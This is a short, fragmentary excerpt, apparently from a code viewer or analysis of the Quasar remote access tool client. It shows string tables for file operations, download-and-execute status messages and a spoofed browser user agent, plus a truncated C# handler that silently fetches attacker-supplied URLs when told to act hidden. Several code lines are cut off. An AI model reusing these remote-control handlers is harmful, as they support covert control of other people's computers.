 MiscHandler.cs RegistryEditor.cs strings.txt
8600 DeletePath Path too long
8601 DeletePath Path not found
8602 DeletePath I/O error
8603 DeletePath Failed
8604 Renamed directory
8605 Renamed file
8606 RenamePath No permission
8607 RenamePath Path too long
8608 RenamePath Path not found
8609 RenamePath I/O error
8610 RenamePath Failed
8611 Downloading file...
8612 Executed File!
8613 Execution failed: {0}
8614 http
8615 http://
8616 Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_3) AppleWebKit/537.75.14 (KHTML, like Gecko) Version/7.0.3 Safari/7046A19
8617 GET
8618 Visited Website
8619 Showed Messagebox
MiscHandler.cs strings.txt
Quasar.Client Quasar.Client.Commands.CommandHandler HandleDoVisitWebsite(DoVisitWebsite command, Client clien
120 ing url = command.Url;
121
122 (!url.StartsWith("http"))
123 url = "http://" + url;
124
125 (Uri.IsWellFormedUriString(url, UriKind.RelativeOrAbsolute))
126
127 if (!command.Hidden)
128 Process.Start(url);
129 else
130 {
131 try
132 {
133 HttpWebRequest request = (HttpWebRequest)HttpWebRequest.Create(url);
134 request.UserAgent =
135 "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_3) AppleWebKit/537.75.14 (KHTML, like Gecko) Version/7.0.
136 request.AllowAutoRedirect = true;
137 request.Timeout = 10000;
138 request.Method = "GET";